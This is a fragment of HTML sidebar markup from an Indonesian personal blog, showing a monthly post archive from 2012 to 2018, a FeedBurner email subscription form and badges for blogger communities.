<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html'>Si Kembar Goes to Bali!</a></li>
<li><a href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html'>Susur Jejak Spoorwegen, Rel Kereta Api yang Membel...</a></li>
<li><a href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-1.html'>Susur Jejak Spoorwegen, Rel Kereta Api yang Membel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
